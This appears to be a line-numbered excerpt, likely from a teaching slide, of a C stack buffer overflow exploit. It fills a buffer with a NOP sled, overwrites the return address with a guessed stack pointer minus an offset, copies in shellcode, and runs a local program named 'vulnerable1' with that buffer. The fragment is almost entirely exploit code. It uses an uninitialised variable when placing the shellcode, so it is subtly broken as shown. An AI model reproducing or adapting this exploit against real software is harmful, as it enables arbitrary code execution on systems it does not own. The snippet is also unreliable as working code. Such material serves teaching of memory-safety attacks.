 36 int main(int argc,char *argv[]){
37 char buf[530];
38 char* p; p=buf;
39 int i; unsigned long ret;
40 int offset=0;
41
42 /* offset=400 will success */
43 if(argc>1) offset=atoi(argv[1]);
44 ret=get_esp()-offset;
45 memset(buf,0x90,sizeof(buf));
46 memcpy(buf+524,(char*)&ret,4);
47 memcpy(buf+i+100,shellcode,strlen(shellcode));
48 printf("ret is at 0x%8x\n esp is at 0x%8x\n",
49 ret,get_esp());
50 execl("./vulnerable1","vulnerable1",buf,NULL);
51 return 0;
52 }